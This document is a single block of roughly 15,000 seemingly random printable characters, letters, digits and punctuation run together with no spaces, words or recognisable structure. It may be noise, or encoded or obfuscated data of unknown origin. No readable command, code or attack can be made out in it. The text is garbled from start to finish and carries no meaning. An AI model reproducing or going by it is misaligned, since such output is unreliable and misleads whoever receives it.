^k:oiwO2_-56XK;EBhFAetWqA5E%uTFB4tE}O)5woK]ErzFCOi;sJhJr{]UXnTV0^iF^D1U^|@U)XqUI9CF^T@7xipuuUry|rIt:CAJ(:AEo%k+I^iDw7d((X6Lo(0O:AD_Wfpx4+9r++oBn9o_w4&xpztJ%+4zBS|r6z-r;Co9rVWwhiW+}d+rBqDLB}ID/IDD{+OrNB0WRy0ruTpCk:6OtDDwLu1RxFt:S5yrEs2:ULpY9t+p64rC(t||CREUe7Sq{4J-n6hkFA1einCFEptUE51^zRsX6xi/KR)inO9@(UI}uIqAdN-_KAdkn5__4xL]d}4@oU]i:}6U5Q^V}]f}y71V{6}VU_E&xI](4r&JDIpoxW:@^p~W~WN4xWsFAt:hL)9:JzE;0yCYpSdCrp(5tC2qn;e]qKyu5xFr|16O0x(B^EX&rI_TDLh{r;L^t9XOI^5r|dR0ItkTrLFS+dsYDL+py|fRrrFLwQkrEFt|z:hnLixRDtxEqh|euy^Tq2O]Ei9UAt-}6-}{(Ap7u@74E6N^)~9_WYd5z+eJt&5et&JI^&yRV(oT5~|F5o/{d;@Q1ok~TQ)FkAWILC}i1%qy4uY]zV6In_k&ypWwdV%JA]-r|]NLdVAL/%s6/NOS5DL{pD_UN:9heLp}2RUyR9z2%r+n2Y|K@YCtL;fnQ]7X{~ro(I+NIrYL5]@1s]5_NDE_hD@XYTuX+rrWQLuD@DtX{LrR{Dr~^u7^CrE~5wE%;eE+y6x{LEJU;+w9typosiX62Bo}pekdJzQB{@{hq;(1U);QtRe1zD6KT4~t;W~{q4VV|FdStyD-16IVy|e&w|Wrh}kd}LK(|6/L&2IwVVF~FJ17+sIx6@_DrBRQ]Dn4dA(nsX+uxVX0sf2p+hWC&i5WCsi2_xWS{6o;;f|:6Tn95IwurxAD5IrN~xuTkiR~7TO29w|;U0:/wAh_frxT:6K_1LxI(0+iKs/Rr5I@0X{r-tTrSt44EoN})}xrW|riuhTLTQRL}Y(:OY|}Y^^yq%yxSf5kVxf|2D)izDsRsi{RC@u}CX~F;JTXS@)5]R1R/:{SeL(Xs_(X@pOUSCzY{72~f{:79SF@kxV}02ztKU|@WdQ]OCfTEpITfT9U%OV)DDY@Yp{5{h}DiD9}6YIDVYxxQyUwOOV6iw{ixONzDwBr9r~)NQpI~hIk}4UuzdTx|;{rU:Dr}n4-r~pfK4FuwXICEwNxT5))wA%xD:DRNCDr&/}A{XDrB+|rEKQf{hFw4)IrY]~k)2KsynFRUJ}Rf:V)6S4i~ikx6i:IoEwiN@5TY2Q~W1wFAsW/{1^5(1:@{U(T0~7%0U}2B&%tzVE/&FWdq_9)E)/5;YRK-Uq%TQ^T1U]Yqky4uADhr~B~C]on6@IS]e)~}rdsYw}YO6W{u:4Dzdzpr_]oW6e%yk71|}sTL5x}:CWQxOFeC}D]s(syy_RVQ;/%+%0~2(9QOEAyyF;D+-NENILdo:1ON~z5rNW/IW{Ww~1AYD{S%~eX;I:RW5pq0y}QxAYehz9J4+6ShOXh49&/xB@F;w74-f05yUF)6WSW_KiL{nzpBi_R1ne6{QXnNnRwF{BFQru&FC/6nkoUA]}/_YJOQw&^hYK6|rIIsO5u|6O(|(&O|0N|2s/D(V+A;ERfT-&5X/J)^5iWeRf9Do5&XSwT~~swtUVXUdoyfo+e)Duz015u4-r4VC5_ds5z{X5_Jr/~dn0R|14y0{wNNu+tswL(W2(t^C5OIuS44neA^0i}_1~@eosQdi02E2erzYC/kddfQTEnTz%ORVL4X5^{ht2(^Kk/n4W5-;F{_@/xKsXw:&I&Y)XhA1r6xnXKr~wQ}i(@}fQ4NA96JS+072DEx/zEp{;2)nOz~s:IqYDenxtk;|RhX/R2YxrLL0;9:h:dy^yr/pwW@X5tuXBIrntx2u0u@XSTRuA|hryNEw4NN%xpS(wRDsAWCdry_&LNY~UY1S{YL|(0^sATfzQ|t/^xyqE1xs/}oARCK;UW_eTUx&isp7}s^9tQd+C@u;2X@RtQ2OfKuw9V/%_]-nLi9{1eENkWiVA(J9SBL0Uy:x~QnNt7X_K7CFq{-ueLtBRDKhT%un/I)AO6}]uqINI_1(S%V_JdhTD_KOexEKxppILhSdw;DOz~O@;w+x~;pDKqUB4pDO@;CdftR{02dzfwC-;JK6J:pKw5dKXLtk_:KSKkT@TpRI1XtD2X|LuDLeER(-uz(2+RDkQ+{%/Xyetz(Cxz|E9ywrCrNnuo;rn;~)q;wpqW6+z1;sLrSOx{XtFKX):+72Kie2@1XyrnUE-iuxuI-yIEStIDtxhDo-}9CTWztk6R-L}/@O{Ar6~WLVtWuYW9E^TJy^|z];:|W^R-0dkxp@iBrzxiIJ2D+hh6{94DrkYe+7FYEduI6n&~Uy:|Y5EdzT6;}O(;VtrVo65rEW0((xwhnE&Io-oeU:tI+;4dN;:&-XhhFL7u;z@d+Ep}p0Az6OIdkBrhf{;wAJRdtx6p-]uhpT]SyVrui~E|ORE^p4+S_&t;pOW^C9zhO+IJETqzXwxTUr&uVCIISV@fYXAw2~pDEVVr5i6+@D/rTdN@)]:XJLNhf)1^5+Sy)wFeExS@4fRo{hU;NfXs)%r@NsA_@(X27&5rI^zeshI-(z9KuqKRr6TOLdNwC;@7TxT/(51t;qt&eQr91Q/6iQJS]krx~00ERWRNeetpCSAh}RITiA&Ci%nCY&dBhpz-_E5_oID}~EhV9&AAq}Q]fdk55&iDqJNF;BVusE~LrEkNktrI-:+A]xu&1InSBrw9IwVIWQ;]tzxW&yUSuptSyE6kiI7xEWUUJfF0qqJ|hID6^d5]AwrEtz{Wzd&&Oz+on^F5xU)&~7xLh~RD(V+w9rBw6&N(Bwq^Y(u|wp&w2|iBYYefFpAkJr1szqwdz96SBuYYYdfqQnwK{s&S:|OwV6J7nT:Fk^2zDkOsOrd]-prx7xr(NND0;4kV4u495Yy(uBVfidki4AA@DoY96]6A6~KuUU-dtKiD]4/~t:iDr0}FSVrVDyIEyW+UeBAUkxx+wrr-iL(KBOWio)5k+F;~pWUw}~V-^A2NFwptJd^Od+Uq:CII]:R%;+txDNNS9_5^0}uAUT(0DRCU4iQ1d|2D2D@QRTp0}k&C2)RhN(O:O);Oo~}6OW9Bz;eWh|JIJNix6xr{qS0Or)^JUYT7duTd:q1]L&LKBiC5LTT|zSk0;5ex;fBLy9wn-OC5SO]Cx+ir~hpr]-hdLVALx7^^TWuNkKpQI0hoWA&u&SUFOyLe4~pQqn;FNxrxDySn:{|xO~tkI;-Rezu+|DWOpwYetht+^q6S2Vd^A-&)XB:/rdItKKFor-5D(((2N;w/Q2oF9wqwpyI|2|^xN5R;RU7tw5kkqe(C:Ep64DTJ6&27e+{JBddz(4Q@&444z~Y]te_/t^2EdSDI(u4uh)LOuXIRrqNCw;}+J060S)5^LL+x-|Df]-hu^L6L-)9LSN7ks6FDpr2FzwCC2Kqs{Ee)4_Rr1(Loz+S_ySz{_|(wwI+TQ@A~N2Q/Dr{&xJ-IWxRtinO;;^]y-uwy;)uihSQ{-SEtA(n)-4r|QrJ~{i{{n@z7IRAODLhKBO9_p{z-wTIVqstVSY:CorSf5W4@&nL}K2@7x~st:Tf4kdkyn@R|962EpwRCW()nx]Ip(kpE;;;uC})i-{L}tFY}tIs5zBUtX{uuru)&LnskE]DrrAux:;I4y-udp0x&W^~B5Cd+ophsz{T~Xu7tC1It2p]{WnoeyOr^@wkRIBpr-ryUrzirBpkTO:uD7k]r5ERDB)%nx(Anr-kRK9u6r@:hu{BOIpef)JyOqu}z_~WKDiSz~X%yW-nODpNd{6Y6dwLU~VR^IsfB4Wpw^iWiCe6:shw]z|A~SNN4+A~2xptKqsq^]iLkpu)IWr;2rQQzuCr@K+Wpr]0dDAFyD|d1+(-TuCuyUuIr]2L^yfT^5ND:9ruxn5I_x-x0RAw%zypJT9WI~oT|2AK-;V@oBhWrSB)S2D;+|VWCSFKy9id]u02y&2x|TWpqzX/kTBJ&Q)xBnWLeCY(oi5X{{W)qCzVFqNUwp;B9qXxDDtNzTtIfC^B-]:R2inqxCx+KiUCV6VUsxF(xDdpO/|QJIywVyR~ECx/Rwxp]I:Wu;E(I)h4;XVJf44]x21pr9);]9JzW%-+/LhA-IICSw]Wp+nSU-}6ze+;TQSkwu4+Lk0o~sNu6EKpw+ORE|nzeuOCoB]|u05VuB%BO@4hYR56AoT%)zy(FV]E]pXtC-OBWoN]C0^A(rI6-:hAf2JAi5Ez0nh^TEWX}IVXLW7|0t:^uYO|-DyoBtQ(wzE]CVEukK]z@Q:V0DE5oEru:O:BJr}|]nYAn4R|rypzApoOUwB5/{t^FE%}NX+Tw&F5&wSs9Y{L6qk6xnqyx+zfY;4}STy5KIOq;:2x_O~s6t0fw@_kVNQuN5W;6I^:yquUKe@yqn1})A)4z0Rf9zBOrIp~rEJ5;rN(T@4-NyuLV1yW@45oD&qErIk{R]_5IdVYQUDtEDKr5zr(U0nY4iDXq:yN+Jho5~e{Uop@9NuXBNf4}/BS&1&t&&Jo|xr]iY]nrkX~6DUVO5/5x9X|Vnt}7O5WLr;YY9^^urrB|U6K-~n/2VY5-BnntE1n1A;dE^xJqd6zhF_uN-%S-r6)%(RO+p~:f^FAxDQhu/yBt5t^1E%Tn2yd@|rREUhrhw}X^E%eUrWrxeQDhuEDp~XY(9](W})Iw:W_hN5f1SuLsEqeSSf@p]Ah-;EtnWQ:qy6Qy/z2If019]-BeXWAWpu{fJLN+dV&D;VX52n1UAOwQ1{u+5whhJrrRd&n}{r;W])9R;U7NpoJ&%s}yrtUp:XyY(yY2Fx5CuywE/;n4s@kF_V:uoWyDkCe6E10fyqRCSU/u1L+f~~ndpTei_yoRnYk:t4+%{NNt4-SOud}wS2Q&L]T;qWkp((~]yI:n{q6Tp9)5KDnJ;&J+Bw&D-KoReNWp)xEUI-4YE9kRd~RC]X(oSShfOBe5J~V;oAKp~~;)n5F)r09+(||CqVYLY}2ie:SuI-prrY{7-|/I}QIs;e;I)SnKk1iJAXfu6zfR0rW107+%%S%J2Y^n;exBy(iso2qWdq~Wq+/z129F:iL4T|&dJt2QoqBX:OXF}T)E0u{o2xe;o(_4X]]/;s_U]WrR/Y_{-%7:xp6)/N|O5DpS/{xSr:zu5ywT(x-|%Nu7tJ@FXfEurt{pr;-qnUe76nIipKf5ppQ;5_XY1]W;}@]wQBRCKB%0U|qBNQ(}/Y%F@1}6UwBsoI}CoEEy9xTwKYqA:T}{kVK;r:{&Y1WF@s]N11^rX|p%|KWXXi7|/s:os0~Y_Y1R/@_qyw/QoCyi}Kf4NOyqI_9kW7L6)VR|(]LrrrEq{({CEtpS{4u/nA4IT(KID&iBN]CCe|UU&5Rf^2RF2:L+@|s+2Fwfh+dRR%0UR+fQRnYqsLRD|;QRTryopFtys4wqsr0JikFL~B0IwBnq&D^VwCtRs]Sr20%WrE_%WWD%WtiNoy%B9sVfssUJs04D9@rF@-CA}yUT]WNW6f+A91Bn^E~JkfQFq)UrECyuxeTuTy)R^Y+f2%uWCk&qwE2}9%dJ](YNwOxiWx~]qo96]Edou6((r:)0upzVu{z;kOed9AzNO]/Ui:|upWEho9rLWE(@Wft]WW;yWt)-}O2^9R0QDWzox&B]s0R@W6;%WpiIWy}dWeehs(]p9}{}s]%Qs(Bo9@nowhWneQAn}YESWN%EzI2e:kEYDU+|:h4B-hnuFrx7x+fkA~_Kzu/%4(e|rfx_ChJi_f_&Nh0-|6k^qdkyyErO5EdNLrrkSr4y}N1LuY9+e]YtS]z]]6ufsp|hi(nt|Ao7L6uL{-hL)rA&XWu-]dWER(Vf)Yxe(xWSe6;{r6eSC6+N_h{;+6+^XhRWYYwpX(B5XWou9NWTqryqeNe:d6z|Eh(R@+neQxIwLSuL|6tAA6t%VffDWpf1Ndtr9Ef_%hID@hK{sdrt+xyLzkktku1tX~K)T6NWK]-2w-:}@69:)W:XRu60Ur)sX6Nor6x/OB6n96+no6;|}ARJ0]L4LYx{U6Bi52/q+]Wpn~-6|}DfQ6&pRTs77J-]9J9-7sOCQWrStohSkuUSu]0SNCkh9eThronreE9S)+O7R2EdeJpS)qOyA5-)6BBpz(idIyRC]w9YpRIS:Xurt^C)1xE&64UBAW9(z(T&K:6IN:IWt0IVC5Uh4TU(;eOr]o6+LOSqW_CCSdn6EDU^:tU6xnI^C5DCXeoq]]nCnqOqU4or~%IkCQo(e{O+1WxWf]@6h+BI-fVq^X]IwC9rI1nSee&q5~Ww_~VSUQ4B9VUyYruhO_nq06s^k9ofrYOror+k45p)1tsYXpuB6@+f~wO;T/U;559UWs+x4kpACwpA~{-dnN+^UB+x4%J/nSqT+^NyDI)qo6zx9@C%U%6KI+]BrI5{Wn](u-Yp+J;i-^V;+VF_-y{irkDxIJA~-6xEw|u(-5~fC^~f+w)B+-%DBuEqU-wBzWei&{Vu9|iDV6s^W&N:-BRQ^o]o&/Ex]]%^U0qzU6wRUsXfViRN@5e;W06A-)2;Vqz-r]C]DTAyDzI%AtRkUQe]z&}kU~RfoC{YU|_xzudxOSYorWYSzwRKr+2oItXzzUNDrWz_:ueTUOKkzE|:hJN0Ws7F0Lt]+-d:21Vup;Q_-I+_VDK~KW^@Jr(pzthUOBEf-XKQKt;i|khns/|^BWeA-RiRDWoxJpLIxS{@2BD0n+_TE;UxX{1R26Y6sqii)OwCwIx1-^|)XzS5;JE-4kq^%qpAF:71f6xVs:511pxr}OEC)pxU{k5-|:^yV6^UE:Ld|JQwt:dY&Y+AxS^5X^dLr^2xVr{ByI:Ch(5f5O2usqO}^U6qCy5~xV(+w:((xkt49k(rTBR_z6Ok@^&CN:tC5:&@hVi5r(u+WSzzsxX+VSw]%A}JY~JKWB1f+hz9_B~R2hz_1(R;Ax:rVuuWnrx:LJD5|:RpDx5QQSQ~yq{1]65V-:5FT:p&2:duX:5C)prDh:L|Bx^yk6LRp:+:U^L;N6L45:+~7k^AfA5EYL^7{I:~/I)-fS|q(N671d)LRWwu6x_wA2/O^On2r~p5^on&U@w:xK::zuC;LDU5/+dOR]}p9Q+x@(RSJ&zCx1h5T@0&:n9F_&UY6QuBp(O:p;huxVDLyL]rsw]uxS]phNtL~Vt^-r|:1Auq+oJ+qfKqE{nCRK1qw5prh6pLCkoriItCDYdLCkOr@puJXwO:nz1LL+:5w:Dr6opLCzOJXBOqUC-J^od5|7)w+Wn]1~T&DJESw%55i2^-f(Ir2{z:WW:2u]nr+R2:u_Sw}e1OhnSF~pUC+O0h6W|:dpSf7JKx^6urA0t^eRdy^CtVe}^CVqtVeiVF^T1E~B-~9r)urDtrEfprB6ruxsD~sNhV&2)XO+pLi6i]919/sR{UsYV:+:k6KLL(xiIYR--rtO_dz)/%oWrwWy-(u-])z-J:KLwYLwrKOWKorE^@D~]orzKV:R2BdrY{zL5(yrB9WyX_KdS6o/ezh-B0rhQ(1yo%}W2ok4zR5e/x+upTdEtyTXu{W~WiKn5:Vx)}1FIxn7A(U9Nd)A46U]@uUzhAWdB_hJ:OIt~xR_&;62A%}]7qnh~f}EtoVN~uRk}Qt@Or5Y5hCrJ(ri_zrx-QDy^dpr%01nn@R|Dxn/4^s906o6+;tC@6t%iTzBwV:xe@zB5yyEF-5^;zuLFLp+7TpzqK)hNLrkr4tpiEy]f6hd1_pr+k5SL0pItrW;&/yE)4e/+tetrt66+dK:LYAYKA7^Li-9x0pJW(OJL|hyxTWz4z/VKCsY2:+p2NFD0;UTV_I_txYr|t&U/BI_{n{d_1^OKR24E{n5E&rL)tNWu@rS)-6X]Ur_|&|RY-rf}+k;rO}iS{]rx~zuTzVx1Uo4k@@W@}0Wrx&rx+5RU)yTu)sRA^ohR(TToqshsBd^d9xFQ77TotT6pptDV~Awrttx5654+d%9W2&4+9SxnxN0E^24+XN5+x%rxun0VkNxWWBRQQL6^YDYhAK2zABB&Xf)z_SuBRQ~T0oO{TOy2Y4zV]xIBr-xV;^T6Bdhp@iu+Sni(B2FCI04E4z^]RoXEVTFY7h&/4An1TVutx4:DRI()&QO(}(RLR|WJrCpI4LWIr1)1J0O1rrpr+z5]VCLp]_1{45BV4}SAR/hWRsUy:4d-Xo1-TdrLrI:y0~BLTe/{0k_RrtX:Tr1N0r+(^q1KJVhhDrfFDii10kJ~u;F0]6rL_FU9TLD:LTV(TS)I]AB]TTiQRLrA]fU4|Eo|6T%yVB20Ikt+AFQz+%kzRS^)FWE:74CFL+eB;(~(4;Dz}EALR96JFVI-}iV+0u6DRz5r5QR(5}Wf}(J)};-+fCDCrCA~wfV4}(+UO^dw4^tS]DsDrT}pexUL}XwyF/d+U7W14/ALfo;)4o|1}C|-4R{ypDnfuu;(/Q]qK5%1@6}OE)zNVyri(N%wC)SV2(kNVNC_&fpB1IWu2~-_z;rD_N]I@drT^o{pf{z&wd79]yL5w~A4{f2VEQJer{Lq/):05wwkRAd4E^xsKQJfs(_RwIeNLf;/znf1QfNr5dCz4NXhnfX;/Nu;Xr:dnF|qffRi&-w-/;;5y4DpErI(}^DnNQsV9B-%nAyfDr951N}Q6NUzOf)odNnoh{754fn{1Wh^;Ff+k(SUtzrwxLh7/OWz|F7%6R)KXY-iIN]R7h-&X(pz2;x;XYxI7-N/-{:2XWS^CyW{SNSA2F+0O)oL]QOEO;6XeuYQA_W+W1FL+i9xpEBnsNAz:%+6u7QI]4|)%|(Oft^O_usBRIFJrpCSO7|)Y2@^:Ow:I7K~J}YfR~@|sJDuWrrx;Y(0((Eu}N0u|%o&4sI%zkr-rfwfAwnqAC1YVtnsB/SsKysq/wTnU]1u]RTw/Ssr&K57~Aw2Y6s^9pTKr_4eEIs~yNC-E/@5rY@x9:4_xe4-Yo1YW/TpexCOh+1iONsOiL1h6ho&5%4hTEW04kVIL0XJ:D@O^zKV{h(x^KnV2x(;D@T~^VIOOsnfyVK{y1)y5hoJ4Y_{;X1EJUwREr&5W^/CShAz_@755:h4&r0SDrnNn%y}tK{x9Vrr19XL2J&L~|9ed@@/V}KoYfTWq54-6iX-6_4/DV2hT9C%09DQOWWNQr6d}0}pTuXDJIyQ1Lyzok):_~s(1J]1^JE5TzW{T:i1xeW%1n(QKE}p1}7uKu@%o-_%1/4Y1o)%od-F_{h]iEft5pY7K7k2{ysAK&x}d+Q_9)5-BWBT{(I)9hU/{d(&{Lh59hF7AUL(st~rsxr/{JpXK0y_)T(er5T%q_)(rx071]OE{KA7rYR|}Cdez@6FNWx;(A2;{T_-sF&s{4r-Qkq~uW:N0k2_p55:_-hQLC9oJ~KrT+)1Q&E%1-%y_dwLnCuo1i@t/Nt/Q95%1hsfnD%;Thz;@BsIQO^Y(skX1RDYW@{7@hXYoi0p)&&/|QE@0TY;/%+19s%RTE6(tq}&TE95Oe69C/CXxppSrpWSh-d96r6z6oTzEW%ISrpICUVBxrD;^J_)|UK72TD@2+DyC+k~SnV5q-(WhOOS5z@]LK6s_W%tphSU+rere{Www~0O](C+Tx5y4(1NzrI1IR|A}F7-@f5)sNRNwpB]tTQw}E12}%&:I4eC1_ozx_94o|0]e7Cne|1{/|oirrNz(]EEpK(AtCDA{Ix:Od(]~-:oEEC~po(62}UEtttuOdY+rw]K)]WE-yzwr|QnExhTJB6ItiV{QNxRTB:u/XCJTsYe&O]o{fKN^4]C&)q:~O4Do;kpi-62WA:0xkkrp]V5u5+^+UxAzX{uwqT5dhs)FBVxrwXiuq6)O^@zkkn|5rsRAUCf9{wTKXsurd4UkwE;Dup{-pIrrEkxVtxrOsE+EUxAzuqEV~uqTJW4dQ1yV7WpI-hxDn:}KJW:0O}-S;tSL-;;}UR-O+1N:+)O@1h5C1dB:1Y_Vr+KWVCIp]CYu66;eAX;X]^]u6};f+F;X):@)%9k9|s2++}~f_@EXpw:L%7;7w2nBI4JTd+xwTn(5eCSIO7WuYL+kh4+9R~Wx7;NAu+rr|)urSr:x7|+uh1Lf}NyrU1S6IoBJY7wY7)-o}NIoh9}9IB7zEAwB}u]QA~AAnEq}qU-d(BAA^k]U~UddpBIq}F5uUw/I]B({kV&&Swd}A(t)IB^krT]k-U-EwSDnhhSW2h@@UiwfkUqUoIIpJFOF9A+k^TdN]~u+^u_o_BLV}:VJi]dJLqqd)1qLSFDkiwII&9EE-e(yLs}%IDzu_RpsdxE&pY;;;i-Dn0}sREqs2CTTENeh_fU%yQKy2S6rBySui|iupwJLN{z]t9I&0yI~~~77u-]fNWkk0SO0rzY-Euhp:9iKqurEI100&owoJI|hC}FT;E19hJA|IW7{wx6BDUr}-zt-U]A)-OL&:AF66ESW]fd;%IOtqOu0NVCy;7%x;IrK9tI)UE9RWFS--(q}:i|;wDV^U~BdC)qqUq~KV-6URdL/D6U:s@xr(+q;^xzq1YQ(h_A]9QVT+:9F]Stzs]zLpLXkBxI&w]sSLT22s0_B{EexAu|KyXV--7OfOLTdh~~o)0|40{%BAJJYJh%L:qxu;W:pdSeBIpIIRF]QyqxNDAS0d5n7dipJqWwzo9~+CBB1ES|p(}~EBOt;%RnRfWw}zN]z7Xu@{%Yx+Vzzq1)o5Uod@_rV&z~zTKoxf~}A1FQw)y&&D)WQ~Up~{n1kk+NNX-Sq+ousz/qrp/LiJ()7TDtzTir@IIkOC|yTV675Kzn^qq6]2w]L]Y@k@QRNpzTuLh00EE]z;6Y&rBOuQQyuT]Wu/eRshT:2dtOANNO4C5Xse/4e~hd6;2V2i+NdO9ufq}5}rtJBuN+kos7BNANS+Oi}:K;76w&io%erBhp%QOEiuoLB+/U/VxOOfJ5E0:T}OEBE|AqzFkdV1&:~:}LX(p:7)qzutSiq);y6T01ihfYuLfuXtutkriDo;WxIRhK}iL9z+i(X:WEy9Kn1SOBVn@)fw;1pdq^NiL-hYS@DIrUJ6q@tURy1xnwyN5+:~A0DhsX;LxyneD;YyWt&pVSp)D:-SN^TKyrf1JCLsBoiCRrSfI{7t-|K}VEdk+|krF_Open7kWuUUXA:&U}RSo]UwQRu+wio;(Q%Fhe7dVTkXQ0o5/Tu]xr905zunKApz^Bix4/YFFzA}xEW54}uiR7_iI^OTVAuxirx-1SSY9VFdo;(:r])Wk&X+zS+9XqI9zBpTEI5~~w9Q5iq:/U-Uq0-yLhA6^Wt~R6dw6kxQr+IrSUIyEkA]xusV}p6)QC|Cz6K+Du+yuoASIY]h;qRUJ~o9SXpNooJwYQKpEN7~;+Ezf0}-|}sV{wYUirwF6JLWTLiqU}1]ny5Lf9B|2Ee&dSiz{xShn6/V{Yhs|9rNA~Ik(fBx:;JEOqV1I6u%OFSn7E:xdRAUBC-]~fJwR;2FhA;roStqR_-fT~SXIo+Cq+&n&C4uuqYBD6sXz^^L_qtS^hp{/-]wY4nrDtyKrEzuSA(1B(/K-~7K;KIVipuhF-nCkVT)L2ih;zB2~;uDzA|V0:CnF)QWo&XRpQ(FdwY_)0u/5WJ:_AEEI9_e:Ew_zUX4YV|VhtDKfr;z&eQqDe5_RCx&0yI6J;-(r6{WqepIo0iEt:W@sh6+Ix@+UWr4-uOq+~-xI5xL^{UAix^pTFF61+DUrxp46OwIU7Iq6CWh^Jhz}0d)1@QBF7/h+t5O_hq2T:yU4KBz(1fBue)7_XWu5}_xAW52z|i1q-%^Fz_)EE)iTwhrnEqdO:OzO||%-y1pOeki6D+Cd1;:hF0:Rn4hX5OTuA9Ct:DoDBEBS|@u^IV/SAY4)+4s1^Y0/nC^IQpyAr~e/@^}Qy_Vr/KT2I~k6TR}NhOE+2IQFu7sWLh)dNpu~WTqWYxFknU(F]-{S)dwkJBft@ztId9+RJ{-|dee@rrz6LS-sYW6/9tY^ASR;6x@k9_f7JN:^%XACLwLkD9~zr_x%{02kN_q4+;fSR%^t_X2u5L(oU1u&ur-]}5D_{:w+4_{F~uCVAp-Wk(+V{n7s:Y)^-sJ_+E}+^eVFd}UJpA]EEA4BusQ9@x07/26JO/eSe-_kCz/4Bqnsfo}A/n5(Yx0^oeui^5tW04ui2-+-:+@W~s~RW-OT;^t|OWqD911t6]:7@Ri0rATOUu}XWXU~TF7Bqy9}y&y_rJJfWJSDk6p4/kD-Iffd)V)+~SBwLni)sT(h@yhtTqi%-0q+@:|e-R|+rrrh(Qn2UQ&+AB7ry59OsU(qW|pf%Err0R04N4ke4NQ&1:wCt%V(n_fnrQJFO&;}451~i2nQ9hnuAeI|Iw~kD~N52Se{B))1RNE2|+yz:Yud0Sydd5rrX|EuzSTp:^(A0J:QqtI^;fOWOt_^+x%YCB-{TJxD_4pu;K|7&55iAS&;@EWSt)]O7(%)xQxqI}/|x^DY~@C5IOiULOryxrk4+~A@TLU_()yqUo]Kt6|:%Sx}qn{o(]FE%01i}7;0_dRXy47S@_t7Qr0kUY45^|)f-@A}Vy-o~5VVyQ/BSqwKJ/%E}B/7wqrK6npkq{ABpi]Fr-_/d2Oi96Lw4RA~Eny}oY|XK0(U6k{VJOY]~;zAE9OUzCw5_{~]/;_Iqt)2+e-CTBhWpuwqdsyX5JUCk|u22ezont&f(doD+%&trCF+RSTnLJi_&T(JF_Jy&y/T2ORx]BJYK{k7)&x2F+_X|tIITI-xrd4y4@{4-Nq)wX90J)J_zU0QYfLw:4&V5pKRx()fnoEs2K/qU7IEz}SLdCQCo6E|rQkRW};1F7qpAri]/}&pxxk9%BEp|]S-fO6DNAVS^p2Sd~0SFohVpQ&ESu2:hN&O:Uq5kEi~%OB:x-B+yp^y5~9_-B|kTu@TnRC:&S7{UX~(UX7f1TtA0Cs]LT}f{R5(-|&+{;Jpw6fkwW)6wB9f{RNfL46B1F:N}p:rEiEuQ]&uf}@fQAfAQsid]-Tf_ouf%@Uu@s-~YnLf@UIAJ/5ye(O(%|Ar|Fp+-Y&fDu5f&(QI7CwBI]^]or469fE6ruIhno4(BwkBNV{Ifq&fR(JNJE:AJWdU~]rpV]26uk9hTk2po-yEENtUKNKUxL(~CF4A5iyYx4BfqFRABXWf(W5uxydhx+dux|~f{TUU{ROfxeF6z5X6z5:6weUhxBwUq~5ptL7rz_6pt0(-^00fQ07~y&JfQApA_BT6]of-19BrrooV]}dx]-fA]n1fYKL7/Es]s|hIhWVR}Vuzpz1Ux(WuB~Teh7/%szOpqhsV-C_OWEuEVVIJ}]]X-h/WoCRUsY&eCp+4Si-}0Wh|odiVV6EW6Y:|V6WYwt6]DrzQq-T1}d6DEY{A}p6s-p5yVYnWu+BX&)wtWfwV-6::op1wO6:D&uW{4S6in+z%W-42^7]C96K]hyUn4(TWrrSfrrhJr9NT^rF4^hN:9yF0s|AYqCyX-C]pWCY&&hY4rw_}VC7o|)nY6d+orzXW0E7+q(xY~d]+4|o6}Cq:nqf7CV;o-|_BDC@Wnq^~nw2/-urS06]@u(V(~tC2iix6TB~xBB-^OidkkpIiU]%}6rEDItntW/TiSdW_Y^9L~zU9r~wkd-Ukq_9D&6VRwdWNrK+kDV+zBVU^VVUz+pi{CzEid{}yWSxBL_WIpErD(yrwk0WIKV-Rhf4+6R2}r@Iw]oo4VI+|YuEnpn9UCn]n66W}Uy4JKUhQ}+RrE{&Q(VU4kzIkEh]uK;r~q@U4;%U4}_+UCBBkYFu)Kzxo+WWE~]+Y-A+f@kVOJNJrET~YeK+(qfEto(qI;6&_TAn6h^WS|_-zdxu^q:WJwdkT;dU%~%Uk+(U2%xIxL]zrxdSWF]|S-k~^A0ALFxV}:Wh^qxrWp0xsKx+(w(+eU}nJCfKE%@Vs6ACWkW+|^~JF(d+XJ~RoQLni{d7{ipCfsRQ^6f9ph%zx(-u^e4}^CNq:CU1^VESVfU4kh;qzf;_WA^4i&(D^InRzYJUV&1&zIN(Uix0^Eq|h|Du~t1X^YD2dx{0^76oSw:_hSNk6w|1YzSF^7/C^pU6:p~wrx~wr-dDOw)):^d(Ji5y(-CzEXkIuSF/f|+zxE]7^pW+rx0CEER2yx;1rCe1r2Xyy2A96h4Okhs)AE:uBfL6^6)Ed6&}h;(Q-erY662NJOe+k9dsdCOC::Ju:fxUie]Cih:2:fI)O6~e:e]h6I+qfKCSpr~NroWWh{SR;qBF:Y2R6whqq4iXfS&A:w;u6U5N6wWs^^4y:LpDEwp2ES7C2/5)hzOx9Wk+uuAw%V(0:-r(|kJB(rr_V^w-+d:r)rr(&D~uLdUh::9znn+{d~r+;z)CiKf_Vry17+ynyxf%%AOJ@KqAo+:_qk:p~)LrU5qSJ~d~~S]hdSW4QK2d_drk:~VfRUJt]:-:;&qR/0-69ruz0k;IUdf)r^d09S(o^J^uSJ6p0nJ(h]5yYK6qk&2{(:6K}-SLs:J6eD5w:1L4Jt5fIzkEr15Y(n6BhIr6|ot0wBx0_okEfDuxYp)FqI5CFiO(YD5qNoOfE0hi;wVhDp50N+5s0OC77KU_eS)5:n^%ss5oo9O4zdzr71F2r)Fs0-2|N62YExLd^K:_]i:w{K/RV9K+sS^)95O2z:h|pY61e0LJrXJ)W@RnK)DUo%h1+7x^V)@BtxhOJ;+KUx:9TNS&49Nn2td:-{T1e~%5NrY1JXL|hRE)|^6)e}ppNWDEzVVw^Qow:Qoz}WEz-n0r+dAu02(rWu-rx^:dnCu}o-k^oqIRDL{1&C]K5@;5)n6JF26D/%x5rD:6Ei}4UT_1s(@1}%^tuNW)9-KUUXdUsA@UUJodeV%&2Y6diS~2OhU~(EDri9zKfeVOF]@z_e@KXrq1zAd1SO@s|@%U6I%)S{TWy6iU^6;15IV5:^xRfR-iy&q9Os{q50{SONV|kQWu^/AqNEJ)|EF5IOfr|q]5)fBe%_tBrr6k:}4zIyt:DTozB1t(-uoR:6-u_N)IdQFo^)K{f%^C:rTU^9~BkCsqXE~FTQkX-LyC)uw__D}7^1h(:DEN_%L-:&J5V&:ni5uO:/FzV/yJBnwA:~OY6/BSd--oT7rS4r^)_z|]z4+9^4w;T4{Iz0N4tuY%Ls]0~Ch^Euf::FA9z1kUxFT9i1WBRLWkru~@ru6(EE|RFVhe:1sBxOx(ru_%;Ot74x^]RATBL(uurrW;JA4|_D4DLY;{4w0/FD/%y;O&5E5N4z5+4E|)9E|Y4Ed+k:;4rw